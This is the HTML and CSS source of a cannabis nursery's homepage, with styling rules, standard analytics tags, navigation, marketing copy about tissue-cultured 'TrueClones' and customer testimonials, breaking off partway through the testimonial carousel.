body.dark-photo-dark-specs .strain__page-specs #traditional-cloning {
	background-color: rgba(6, 26, 64, 0.91);
}

body.dark-photo-dark-specs .strain__page-specs #traditional-cloning :is(h2.hero-card-title, p, li) {
	color: #fff !important;
}

body.light-photo-dark-specs .hero-card-main-row {
	background-color: #ffffff;
}

body.light-photo-dark-specs .strain__page-specs #traditional-cloning {
	background-color: rgba(6, 26, 64, 0.91);
}

body.light-photo-dark-specs .strain__page-specs #traditional-cloning :is(h2.hero-card-title, p, li) {
	color: #fff !important;
}


.cn-form-row .flex-row > p {
	display: flex;
	flex-direction: column;
}


@media (max-width: 767px) {
	.single-post .entry-content h3 {
		font-size: 22px;
	}
	.single-post .entry-content iframe {
		margin-top: 20px;
	}

	.custom_blog-spacing .entry-title {
		font-size: 26px;
		line-height: 1.3;
	}

	.single-post .entry-content img.alignright {
		max-width: 380px;
		margin: 0 auto 20px;
		width: 100%;
	}
}
.text-center{
	text-align: center;
}
.download-section .cn-title {
    min-height: 60px;
    display: grid;
    place-items: center;
    font-size: 20px;
    width: min(330px,100%);
    margin-inline: auto;
}
.img-graphics {
	margin-bottom: 0;
	overflow: hidden;
	margin-bottom: -171px;
	position: relative;
}

.img-graphics .vc_figure {
	margin-bottom: -200px;
	max-width: 50%;
	max-height: 600px;
}


@media (max-width: 767px) {
    .transplanting--row .x-container.max.width.wpb_row {
        display: flex;
			padding-bottom: 70px;
			flex-wrap: wrap;
			row-gap: 30px;
			justify-content: center;
    }
	
	.transplanting--row .x-container.max.width.wpb_row > .x-column.x-sm {
		padding-inline: 10px;
		width: 50%;
	}
	
	.transplanting--row .x-container.max.width.wpb_row > .x-column.x-sm:has(iframe) {
    width: 100%  !important;
}
	
	.transplanting--row .x-column:has(.x-gap) {
		display: none;
	}
	
	.transplanting--row .x-column iframe {
		aspect-ratio: 16/9;
		height: auto;
	}

	.download-section .transplanting--row .cn-title {
		font-size: 16px;
		line-height: 1.3;
		min-height: 70px;
	}
	
	.download-section {
		padding-top: 10px !important;
	}
}

@media (max-width: 499px) {
	.download-section .transplanting--row .cn-title {
			font-size: 12px;
		width: auto;
		line-height: 1.3;
	}
	
    .transplanting--row .x-container.max.width.wpb_row .vc_btn3-container.vc_btn3-center {
			margin-top: 10px !important;
		margin-bottom: 10px !important ;
	}
	
	.transplanting--row .x-container.max.width.wpb_row .vc_btn3-container.vc_btn3-center > a {
		    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 10px !important;
    padding-right: 10px !important;
		font-size: 12px;
	}
	
	.transplanting--row .x-container.max.width.wpb_row .wpb_single_image {
		margin-top: 20px !important;
	}
	
	.transplanting--row .x-container.max.width.wpb_row {
		width: 100%;
		padding-bottom: 0;
	}
	
		.download-section {
		padding-top: 0 !important;
	}
}

.trueclones-box {
    padding: 43px 40px 46px;
}

.trueclones-box-header {
    font-size: 19.69px;
    line-height: 24.23px;
    text-align: center;
    background-color: #061A40;
    color: #ffff;
    letter-spacing: 1.9px;
    padding: 20px;
}

.trueclones-box-specs_wrap tr {
	padding-block: 12.11px;
	display: flex;
	padding-inline: 33px;
	align-items: center;
	border-bottom: 1.14px solid #D9D9D9;
}


.trueclones-box-specs_wrap th, 
.trueclones-box-specs_wrap td {
	border-top: none;
	padding: 0;
	width: calc(100% / 3);
	font-size: 19.69px;
	line-height: 1.25;
	font-family: "Jost", sans-serif;
} 

.trueclones-box-specs_wrap th {
	color: #3A3A3A;
	font-weight: 600;
	display: inline-block;
	align-items: center;
}

.trueclones-box-specs_wrap th span:has(img) {
	display: inline-block;
	margin-right: 15px;
}

.trueclones-box-specs_wrap td {
	color: #585858;
}

.trueclones-box-specs_wrap td strong {
	font-weight: 500;
	font-family: "Jost", sans-serif;
}

.trueclones-addtional-notes .x-container, 
.trueclones-header .x-container {
	max-width: 878px;
	margin: 0 auto;
	float: none;
}

@media (min-width: 768px) {
	.trueclones-addtional-notes .wpb_row {
		display: flex;
	}
}

.addtional_notes-left {
	box-shadow: 0px 8px 25px 0px #00000017;
	border-radius: 10px;
	overflow: hidden;
	margin-right: 6%;
}

.addtional_notes-left img {
	max-height: 123px;
	width: 100%;
	object-fit: cover;
	object-position: center;
}

.additional_notes-left-column {
	padding: 30px 40px 40px;
	background-color: #ffffff;
}

.additional_notes-left-column h3 {
	font-size: 24px;
	line-height: 1.4;
	font-weight: 600;
	color: #3A3A3A;
	margin-bottom: 20px;
	letter-spacing: 0;
}

.additional_notes-left-column ul {
	font-size: 16px;
	line-height: 1.2;
	color: #747474;
	margin: 0;
	list-style: none;
}

.additional_notes-left-column ul li:not(:last-child) {
	margin-bottom: 15px;
}

.additional_notes-left-column ul li {
	position: relative;
	padding-left: 25px;
}

.additional_notes-left-column ul li::before,
.addtional_notes-right ul li::before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	background-color: #D9D9D9;
}

.addtional_notes-right h4 {
	font-size: 16px;
	line-height: 1.7;
	color: #747474;
	font-weight: 700;
	margin-bottom: 18px;
}

.addtional_notes-right ul {
	font-size: 16px;
	color: #747474;
	line-height: 1.7;
	font-style: italic;
	margin: 0;
	list-style: none;
}

.addtional_notes-right ul li strong {
	font-weight: 500;
}

.addtional_notes-right ul li {
	position: relative;
	padding-left: 20px;
}

.addtional_notes-right ul li::before {
	top: 13px;
	background-color: #747474;
	left: 5px;
}

.trueclones-header {
	padding-block: 72px 34px;
	margin-bottom: 0;
}

.trueclones-header h2.cn-title_black {
	color: #3A3A3A;
	margin-top: 10px;
	text-transform: none;
}

.trueclones-header .x-container .x-column {
	width: 100%;
}

.trueclones-addtional-notes {
	position: relative;
	z-index: 11;
	padding-inline: 20px;
}

.trueclones-box-specs_wrap table {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.addtional_notes-right {
		padding-top: 30px;
	}
	
	.trueclones-box {
		padding: 23px 20px 20px !important;
	}
	
	.trueclones-box-specs_wrap th, .trueclones-box-specs_wrap td {
		width: 100%;
		padding-left: 0 !important;
		text-align: center;
	}
	
	.trueclones-box-specs_wrap tr {
		flex-wrap: wrap;
		padding-inline: 15px;
	}
	
	.trueclones-box-specs_wrap th img {
		width: 30px;
	}
	
	.trueclones-box-header {
		font-size: 16px;
		line-height: 1.2;
		padding: 12px;
	}
	
	.trueclones-addtional-notes {
		padding-top: 0 !important;
	}
}

#sheet-data {
	padding-bottom: 40px;
}

#sheet-data h2 {
    margin-top: 20px;
    font-size: 22px;
}
#sheet-data h3 {
    margin-top: 15px;
    font-size: 18px;
    color: #007bff;
}
#sheet-data h4 {
    font-size: 16px;
    margin-bottom: 5px;
}
#sheet-data .row form {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}
#sheet-data .content-box {
    border: 1px solid #ccc;
    padding: 15px;
    margin: 5px 0;
    border-radius: 8px;
    background-color: #f9f9f9;
    width: 150px;
	position: relative;
	padding-top: 45px;
}

#sheet-data label {
    font-size: 14px;
    display: block;
    margin-top: 5px;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 7px;
	cursor: pointer;
}
#sheet-data label {
    font-size: 14px;
    display: block;
    margin-top: 5px;
}

#sheet-data .content-box p {
    font-size: 14px;
	margin-bottom: 10px;
}

#sheet-data .content-box:has(input:checked) {
    background-color: #007bff;
    color: #fff;
}
#sheet-data .content-box:has(input:checked) h4 {
	color: #fff;
}

#sheet-data label input[type="radio"] {
	opacity: 0;
	visibility: hidden;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1646680940080{margin-top: 20px !important;}.vc_custom_1646854999545{margin-top: 20px !important;}.vc_custom_1689935861369{margin-top: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-141205732-1', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:400,400i,700,700i,500,500i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="home page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-10 x-renew x-full-width-layout-active x-full-width-active x-post-meta-disabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive x-navbar-static-active cornerstone-v7_7_10 x-v10_3_7">

  		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZNCTSH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-inline" role="banner">


  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="https://conceptionnurseries.com/" class="x-brand img">
  <img src="//conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-horizontal-full-blueblack.png" alt="CONCEPTION NURSERIES"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-header-menu" class="x-nav"><li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://conceptionnurseries.com/learn/"><span>Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-18709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18709"><a href="https://conceptionnurseries.com/transplanting/"><span>Transplanting</span></a></li>
	<li id="menu-item-17118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17118"><a href="https://conceptionnurseries.com/videos/"><span>Videos</span></a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://conceptionnurseries.com/learn/frequently-asked-questions/"><span>FAQs</span></a></li>
</ul>
</li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://conceptionnurseries.com/learn/blog/"><span>Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://conceptionnurseries.com/about/news/"><span>News</span></a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://conceptionnurseries.com/about/press-releases/"><span>Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://conceptionnurseries.com/about/"><span>About</span></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://conceptionnurseries.com/learn/tissue-culture/"><span>Tissue Culture</span></a></li>
	<li id="menu-item-14034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14034"><a href="https://conceptionnurseries.com/cannabis-breeders/"><span>Breeders</span></a></li>
	<li id="menu-item-16553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16553"><a href="https://conceptionnurseries.com/learn/performance-tested-genetics/"><span>Performance Tested Genetics</span></a></li>
	<li id="menu-item-17309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17309"><a href="https://conceptionnurseries.com/services/trueclones/"><span>TrueClones™</span></a></li>
</ul>
</li>
<li id="menu-item-18276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18276"><a href="https://conceptionnurseries.com/services/"><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://conceptionnurseries.com/services/mini-tissue-culture-labs/"><span>Mini Tissue Culture Labs</span></a></li>
	<li id="menu-item-18274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18274"><a href="https://conceptionnurseries.com/services/cold-storage/"><span>Cold Storage</span></a></li>
	<li id="menu-item-18275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18275"><a href="https://conceptionnurseries.com/services/exclusive-production/"><span>Exclusive Production</span></a></li>
</ul>
</li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://conceptionnurseries.com/library/"><span>Genetics</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://conceptionnurseries.com/contact/"><span>Contact Us</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-header-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://conceptionnurseries.com/learn/"><span>Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18709"><a href="https://conceptionnurseries.com/transplanting/"><span>Transplanting</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17118"><a href="https://conceptionnurseries.com/videos/"><span>Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://conceptionnurseries.com/learn/frequently-asked-questions/"><span>FAQs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://conceptionnurseries.com/learn/blog/"><span>Blog</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://conceptionnurseries.com/about/news/"><span>News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://conceptionnurseries.com/about/press-releases/"><span>Press Releases</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://conceptionnurseries.com/about/"><span>About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://conceptionnurseries.com/learn/tissue-culture/"><span>Tissue Culture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14034"><a href="https://conceptionnurseries.com/cannabis-breeders/"><span>Breeders</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16553"><a href="https://conceptionnurseries.com/learn/performance-tested-genetics/"><span>Performance Tested Genetics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17309"><a href="https://conceptionnurseries.com/services/trueclones/"><span>TrueClones™</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18276"><a href="https://conceptionnurseries.com/services/"><span>Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://conceptionnurseries.com/services/mini-tissue-culture-labs/"><span>Mini Tissue Culture Labs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18274"><a href="https://conceptionnurseries.com/services/cold-storage/"><span>Cold Storage</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18275"><a href="https://conceptionnurseries.com/services/exclusive-production/"><span>Exclusive Production</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://conceptionnurseries.com/library/"><span>Genetics</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://conceptionnurseries.com/contact/"><span>Contact Us</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>

  <div class="x-main full" role="main">

    
      <article id="post-10" class="post-10 page type-page status-publish hentry no-post-thumbnail">
        

<div class="entry-content content">


  <div id="x-content-band-1" class="x-content-band vc bg-image parallax man" data-x-element="content_band" data-x-params="{&quot;type&quot;:&quot;image&quot;,&quot;parallax&quot;:true}" style="background-image: url(https://conceptionnurseries.com/wp-content/uploads/2022/03/Hero-Container-Top-Left.jpg); background-color: transparent; padding-top: 0px; padding-bottom: 0px;"><div class="x-container wpb_row"><div  class="x-column x-sm vc x-1-1" style="" ><div id="x-content-band-2" class="x-content-band vc marginless-columns" style="background-color: transparent; padding-top: 100px; padding-bottom: 100px;"><div class="x-container max width wpb_row"><div  class="x-column x-sm vc x-1-2" style="" ><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div><div  class="x-column x-sm vc hero-content x-1-2" style="" >
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="cn-subtitle">Certified Cannabis TRUECLONES™</h2>
<h1 class="cn-title">MILLIONS OF GENERATION ZERO CANNABIS TISSUE CULTURED PLANTS SOLD.<br> THE ONLY COMMERCIAL SUPPLIER OF GENERATION ZERO CLONES.</h1>
		</div>
	</div>
<div class="vc_btn3-container  cn-button vc_btn3-center vc_custom_1646680940080 vc_do_btn" ><a style="background-color:#ff715b; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom vc_btn3-block" href="/services/" title="Sales Contact">LEARN ABOUT OUR TRUECLONES™</a></div></div></div></div></div></div></div><div id="x-content-band-3" class="x-content-band vc gradient-bg-bluedarkblue hero-divider man" style="background-color: transparent; padding-top: 0px; padding-bottom: 0px;"><div class="x-container max width wpb_row"><div  class="x-column x-sm vc x-1-1" style="" ><div id="x-content-band-4" class="x-content-band vc flex-start man" style="background-color: transparent; padding-top: 60px; padding-bottom: 60px;"><div class="x-container wpb_row"><div  class="x-column x-sm vc center-text x-1-6" style="" ><img  class="x-img"  src="https://conceptionnurseries.com/wp-content/uploads/2022/03/Layer-2.png" alt="Consistent Harvests">
	<div class="wpb_text_column wpb_content_element hero-icon-group" >
		<div class="wpb_wrapper">
			<h3>CONSISTENT</h3>
<p>Eliminate waste and get consistent harvests</p>

		</div>
	</div>
</div><div  class="x-column x-sm vc center-text x-1-6" style="" ><img  class="x-img"  src="https://conceptionnurseries.com/wp-content/uploads/2022/03/Asset-3.png" alt="Pest and Pathogen Free">
	<div class="wpb_text_column wpb_content_element hero-icon-group" >
		<div class="wpb_wrapper">
			<h3>PATHOGEN-FREE</h3>
<p>Always cleaned: pest and pathogen-free</p>

		</div>
	</div>
</div><div  class="x-column x-sm vc center-text x-1-6" style="" ><img  class="x-img"  src="https://conceptionnurseries.com/wp-content/uploads/2022/03/True-Genetics.png" alt="True to Origin">
	<div class="wpb_text_column wpb_content_element hero-icon-group" >
		<div class="wpb_wrapper">
			<h3>TRUE TO ORIGIN</h3>
<p>Certified and tested with trusted partners</p>

		</div>
	</div>
</div><div  class="x-column x-sm vc x-1-2" style="" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>Eliminate waste and get more consistent harvests with Conception</h2>
<p>Every year, cannabis growers lose millions of dollars of product due to disease and contamination. Mother rooms are one of the leading culprits of crop disease, infestation, contamination, and are a costly footprint in your valuable real estate.</p>

		</div>
	</div>
</div></div></div></div></div></div><div id="x-content-band-5" class="x-content-band vc lab-tour-container man" style="background-color: transparent; padding-top: 0px; padding-bottom: 0px;"><div class="x-container max width wpb_row"><div  class="x-column x-sm vc x-1-1" style="" ><div id="x-content-band-6" class="x-content-band vc white-text center-text man" style="background-color: transparent; padding-top: 100px; padding-bottom: 100px;"><div class="x-container wpb_row"><div  class="x-column x-sm vc x-1-1" style="" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="h1">TOUR OUR LAB</h2>
<p>Come explore our state-of-the-art tissue culture lab.</p>

		</div>
	</div>
<div class="vc_btn3-container  cn-button vc_btn3-center vc_custom_1646854999545 vc_do_btn" ><a style="background-color:#ff715b; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom" href="/contact/" title="Contact">SCHEDULE A TOUR</a></div></div></div></div></div></div></div><div id="x-content-band-7" class="x-content-band vc gradient-bg-bluedarkblue hero-divider bg-image parallax man" data-x-element="content_band" data-x-params="{&quot;type&quot;:&quot;image&quot;,&quot;parallax&quot;:true}" style="background-image: url(https://conceptionnurseries.com/wp-content/uploads/2022/05/Frame-21-scaled.jpg); background-color: transparent; padding-top: 0px; padding-bottom: 0px;"><div class="x-container max width wpb_row"><div  class="x-column x-sm vc x-1-1" style="" ><div id="x-content-band-8" class="x-content-band vc transplanting-container man" style="background-color: transparent; padding-top: 60px; padding-bottom: 60px;"><div class="x-container wpb_row"><div  class="x-column x-sm vc center-text x-1-2" style="" ><div  class="x-video embed" style="border: 2px solid #F7A072;"><div class="x-video-inner"><iframe title="YouTube video player" src="https://www.youtube.com/embed/BzGxOZ4AZlc?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div></div><div  class="x-column x-sm vc x-1-2" style="" >
	<div class="wpb_raw_code wpb_raw_html wpb_content_element transplanting-video-content" >
		<div class="wpb_wrapper">
			<h2 class="cn-subtitle">COOKIES + CONCEPTION</h2>
<h2 class= h1"cn-title">THE CONCEPTION OF COOKIES CALIFORNIA SUPPLY CHAIN</h2>
		</div>
	</div>
</div></div></div></div></div></div><div id="x-content-band-9" class="x-content-band vc" style="background-color: transparent; padding-top: 40px; padding-bottom: 40px;"><div class="x-container wpb_row"><div  class="x-column x-sm vc x-1-1" style="" ><div id="x-content-band-10" class="x-content-band vc" style="background-color: transparent; padding-top: 0px; padding-bottom: 0px;"><div class="x-container wpb_row"><div  class="x-column x-sm vc x-1-1" style="" >
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<!-- Flickity HTML init -->
<div class="testimonials-carousel"
  data-flickity='{ "wrapAround": true, "autoPlay": false }'>
  <div class="testimonial-carousel-cell">
<img class="testimonial-image" src="/wp-content/uploads/2022/03/shadowbox-farms-1.jpg" alt="ShadowBox Farms">
<div class="testimonial-content">
<h3>Shadowbox Farms</h3>
<p>“These are the best-looking plants I've ever seen. I wish I knew about these 10 years ago.”</p>
<div class="testimonial-author"><span><p>Kevin Bundy</p><p>Shadowbox Farms</p></span></div>
</div>
</div>

   <div class="testimonial-carousel-cell">
<img class="testimonial-image" src="/wp-content/uploads/2022/03/cookies-pancakes.jpg" alt="Cookies Exclusive Cannabis Genetics">
<div class="testimonial-content">
<h3>Cookies</h3>
<p>“Cookies works with only the best, most innovative partners. Our success is due to the fact that we only provide the highest quality cannabis to our customers; our partnership with Conception Nurseries allows us to further increase our production while maintaining our strict high standards.”</p>
<div class="testimonial-author"><span><p>Berner</p><p>Founder &amp; CEO, Cookies</p></span></div>
</div>
</div>

 <div class="testimonial-carousel-cell">
<img class="testimonial-image" src="/wp-content/uploads/2022/03/Epoch-Strawbrulee-2-9.20.21.jpg" alt="Excolo Farms">
<div class="testimonial-content">
<h3>Excolo Farms</h3>
<p>“The clones have amazing root structure. They exceeded our growth expectations and grew faster and more vigorously than the more traditional clones we've pulled. We've seen a noticeable increase in profits because of higher yields.”</p>
<div class="testimonial-author"><span><p>Excolo Farms</p></span></div>
</div>
</div>

 <div class="testimonial-carousel-cell">
<img class="testimonial-image" src="/wp-content/uploads/2022/03/ball-family-farms-1.jpg" alt="Ball Family Farms">
<div class="testimonial-content">
<h3>Ball Family Farms</h3>
